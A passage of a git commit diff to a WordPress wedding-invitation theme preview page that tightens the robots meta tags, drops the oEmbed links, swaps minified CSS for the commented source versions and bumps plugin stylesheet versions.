

==== commit 0156e514: "Update undangan mandiri + RSVP spreadsheet" ====
--- a/m31/index.htm
+++ b/m31/index.htm
@@ -5,10 +5,13 @@
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	<link rel="profile" href="https://gmpg.org/xfn/11">
 	
+<meta name="robots" content="noindex,nofollow,noarchive,nosnippet,noimageindex">
+
 <!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
 <title>Tema 3D Motion 31</title>
 <meta name="description" content="Preview Undangan Pernikahan Tema 3D Motion 31">
-<meta name="robots" content="follow, noindex">
+<meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noimageindex">
+<link rel="canonical" href="index-1.htm">
 <meta property="og:locale" content="id_ID">
 <meta property="og:type" content="article">
 <meta property="og:title" content="Tema 3D Motion 31">
@@ -37,8 +40,6 @@
 <!-- /Plugin WordPress Rank Math SEO -->
 
 <link rel='dns-prefetch' href='//the.invisimple.id'>
-<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fm31%2F">
-<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fm31%2F&#038;format=xml">
 <style id="wp-img-auto-sizes-contain-inline-css">
 img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
 /*# sourceURL=wp-img-auto-sizes-contain-inline-css */
@@ -61,70 +62,441 @@
 /*# sourceURL=wp-emoji-styles-inline-css */
 </style>
 <style id="wp-block-library-inline-css">
-:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-color]){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
-/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
+/**
+ * Colors
+ */
+/**
+ * Typography
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Typography
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Radius scale.
+ */
+/**
+ * Elevation scale.
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Mobile specific styles
+ */
+/**
+ * Editor styles.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+/**
+ * Creates a checkerboard pattern background to indicate transparency.
+ * @param {String} $size - The size of the squares in the checkerboard pattern. Default is 12px.
+ */
+:root {
+  --wp-block-synced-color: #7a00df;
+  --wp-block-synced-color--rgb: 122, 0, 223;
+  --wp-bound-block-color: var(--wp-block-synced-color);
+  --wp-editor-canvas-background: #ddd;
+  --wp-admin-theme-color: #007cba;
+  --wp-admin-theme-color--rgb: 0, 124, 186;
+  --wp-admin-theme-color-darker-10: rgb(0, 107, 160.5);
+  --wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
+  --wp-admin-theme-color-darker-20: #005a87;
+  --wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
+  --wp-admin-border-width-focus: 2px;
+}
+@media (min-resolution: 192dpi) {
+  :root {
+    --wp-admin-border-width-focus: 1.5px;
+  }
+}
+
+/**
+ * Element styles.
+ */
+.wp-element-button {
+  cursor: pointer;
+}
+
+:root .has-very-light-gray-background-color {
+  background-color: #eee;
+}
+:root .has-very-dark-gray-background-color {
+  background-color: #313131;
+}
+:root .has-very-light-gray-color {
+  color: #eee;
+}
+:root .has-very-dark-gray-color {
+  color: #313131;
+}
+:root {
+  /* stylelint-disable @stylistic/function-comma-space-after -- We can not use spacing because of WP multi site kses rule. */
+}
+:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
+  background: linear-gradient(135deg, rgb(0, 208, 132) 0%, rgb(6, 147, 227) 100%);
+}
+:root .has-purple-crush-gradient-background {
+  background: linear-gradient(135deg, rgb(52, 226, 228) 0%, rgb(71, 33, 251) 50%, rgb(171, 29, 254) 100%);
+}
+:root .has-hazy-dawn-gradient-background {
+  background: linear-gradient(135deg, rgb(250, 172, 168) 0%, rgb(218, 208, 236) 100%);
+}
+:root .has-subdued-olive-gradient-background {
+  background: linear-gradient(135deg, rgb(250, 250, 225) 0%, rgb(103, 166, 113) 100%);
+}
+:root .has-atomic-cream-gradient-background {
+  background: linear-gradient(135deg, rgb(253, 215, 154) 0%, rgb(0, 74, 89) 100%);
+}
+:root .has-nightshade-gradient-background {
+  background: linear-gradient(135deg, rgb(51, 9, 104) 0%, rgb(49, 205, 207) 100%);
+}
+:root .has-midnight-gradient-background {
+  background: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
+}
+:root {
+  /* stylelint-enable @stylistic/function-comma-space-after */
+  --wp--preset--font-size--normal: 16px;
+  --wp--preset--font-size--huge: 42px;
+}
+
+.has-regular-font-size {
+  font-size: 1em;
+}
+
+.has-larger-font-size {
+  font-size: 2.625em;
+}
+
+.has-normal-font-size {
+  font-size: var(--wp--preset--font-size--normal);
+}
+
+.has-huge-font-size {
+  font-size: var(--wp--preset--font-size--huge);
+}
+
+:root .has-text-align-center {
+  text-align: center;
+}
+
+:root .has-text-align-left {
+  /*rtl:ignore*/
+  text-align: left;
+}
+
+:root .has-text-align-right {
+  /*rtl:ignore*/
+  text-align: right;
+}
+
+.has-fit-text {
+  white-space: nowrap !important;
+}
+
+#end-resizable-editor-section {
+  display: none;
+}
+
+.aligncenter {
+  clear: both;
+}
+
+.items-justified-left {
+  justify-content: flex-start;
+}
+
+.items-justified-center {
+  justify-content: center;
+}
+
+.items-justified-right {
+  justify-content: flex-end;
+}
+
+.items-justified-space-between {
+  justify-content: space-between;
+}
+
+.screen-reader-text {
+  border: 0;
+  clip-path: inset(50%);
+  height: 1px;
+  margin: -1px;
+  overflow: hidden;
+  padding: 0;
+  position: absolute;
+  width: 1px;
+  word-wrap: normal !important;
+}
+
+.screen-reader-text:focus {
+  background-color: #ddd;
+  clip-path: none;
+  color: #444;
+  display: block;
+  font-size: 1em;
+  height: auto;
+  left: 5px;
+  line-height: normal;
+  padding: 15px 23px 14px;
+  text-decoration: none;
+  top: 5px;
+  width: auto;
+  z-index: 100000;
+}
+
+/**
+ * The following provide a simple means of applying a default border style when
+ * a user first makes a selection in the border block support panel.
+ * This prevents issues such as where the user could set a border width
+ * and see no border due there being no border style set.
+ *
+ * This is intended to be removed once intelligent defaults can be set while
+ * making border selections via the block support.
+ *
+ * See: https://github.com/WordPress/gutenberg/pull/33743
+ */
+html :where(.has-border-color) {
+  border-style: solid;
+}
+
+html :where([style*=border-color]) {
+  border-style: solid;
+}
+
+html :where([style*=border-top-color]) {
+  border-top-style: solid;
+}
+
+html :where([style*=border-right-color]) {
+  /*rtl:ignore*/
+  border-right-style: solid;
+}
+
+html :where([style*=border-bottom-color]) {
+  border-bottom-style: solid;
+}
+
+html :where([style*=border-left-color]) {
+  /*rtl:ignore*/
+  border-left-style: solid;
+}
+
+html :where([style*=border-width]) {
+  border-style: solid;
+}
+
+html :where([style*=border-top-width]) {
+  border-top-style: solid;
+}
+
+html :where([style*=border-right-width]) {
+  /*rtl:ignore*/
+  border-right-style: solid;
+}
+
+html :where([style*=border-bottom-width]) {
+  border-bottom-style: solid;
+}
+
+html :where([style*=border-left-width]) {
+  /*rtl:ignore*/
+  border-left-style: solid;
+}
+
+/**
+ * Provide baseline responsiveness for images.
+ */
+html :where(img[class*=wp-image-]) {
+  height: auto;
+  max-width: 100%;
+}
+
+/**
+ * Reset user agent styles for figure element margins.
+ */
+:where(figure) {
+  margin: 0 0 1em 0;
+}
+
+html :where(.is-position-sticky) {
+  /* stylelint-disable length-zero-no-unit -- 0px is set explicitly so that it can be used in a calc value. */
+  --wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px);
+  /* stylelint-enable length-zero-no-unit */
+}
+
+@media screen and (max-width: 600px) {
+  html :where(.is-position-sticky) {
+    /* stylelint-disable length-zero-no-unit -- 0px is set explicitly so that it can be used in a calc value. */
+    --wp-admin--admin-bar--position-offset: 0px;
+    /* stylelint-enable length-zero-no-unit */
+  }
+}
+/*# sourceURL=/wp-includes/css/dist/block-library/common.css */
 </style>
 <style id="classic-theme-styles-inline-css">
-/*! This file is auto-generated */
-.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
-/*# sourceURL=/wp-includes/css/classic-themes.min.css */
+/**
+ * These rules are needed for backwards compatibility.
+ * They should match the button element rules in the base theme.json file.
+ */
+.wp-block-button__link {
+	color: #ffffff;
+	background-color: #32373c;
+	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */
+
+	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
+	box-shadow: none;
+	text-decoration: none;
+
+	/* The extra 2px are added to size solids the same as the outline versions.*/
+	padding: calc(0.667em + 2px) calc(1.333em + 2px);
+
+	font-size: 1.125em;
+}
+
+.wp-block-file__button {
+	background: #32373c;
+	color: #ffffff;
+	text-decoration: none;
+}
+
+/*# sourceURL=/wp-includes/css/classic-themes.css */
 </style>
 <style id="wp-block-styles-placeholder-inline-css">
 :root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer." }
 /*# sourceURL=wp-block-styles-placeholder-inline-css */
 </style>
-<link rel='stylesheet' id='dashicons-css' href='../wp-includes/css/dashicons.min.css?ver=7.0' media='all'>
-<link rel='stylesheet' id='jet-engine-frontend-css' href='../wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.1' media='all'>
+<link rel='stylesheet' id='dashicons-css' href='../wp-includes/css/dashicons.css?ver=7.0.4' media='all'>
+<link rel='stylesheet' id='jet-engine-frontend-css' href='../wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.14.3' media='all'>
 <style id="wp-global-styles-placeholder-inline-css">
 :root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer." }
 /*# sourceURL=wp-global-styles-placeholder-inline-css */
 </style>
-<link rel='stylesheet' id='uaf_client_css-css' href='../wp-content/uploads/useanyfont/uaf.css?ver=1781854705' media='all'>
+<link rel='stylesheet' id='uaf_client_css-css' href='../wp-content/uploads/useanyfont/uaf.css?ver=1786431129' media='all'>
 <link rel='stylesheet' id='wpb-lib-frontend-css' href='../wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
-<link rel='stylesheet' id='wds-elementor-css' href='../wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all'>
-<link rel='stylesheet' id='saic_style-css' href='../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4' media='screen'>
-<link rel='stylesheet' id='dce-style-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0' media='all'>
-<link rel='stylesheet' id='dce-dynamic-visibility-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0' media='all'>
-<link rel='stylesheet' id='dce-tooltip-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0' media='all'>
+<link rel='stylesheet' id='wds-elementor-css' href='../wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.2.1' media='all'>
+<link rel='stylesheet' id='saic_style-css' href='../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.2.1' media='screen'>
+<link rel='stylesheet' id='dce-style-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.css?ver=3.4.0' media='all'>
+<link rel='stylesheet' id='dce-dynamic-visibility-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.css?ver=3.4.0' media='all'>
+<link rel='stylesheet' id='dce-tooltip-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.css?ver=3.4.0' media='all'>
 <link rel='stylesheet' id='wds-reset-css' href='../wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all'>
-<link rel='stylesheet' id='e-animation-zoomIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='elementor-frontend-css' href='../wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
+<link rel='stylesheet' id='e-animation-zoomIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='elementor-frontend-css' href='../wp-content/plugins/elementor/assets/css/frontend.css?ver=4.2.4' media='all'>
 <style id="elementor-frontend-inline-css">
 @-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes 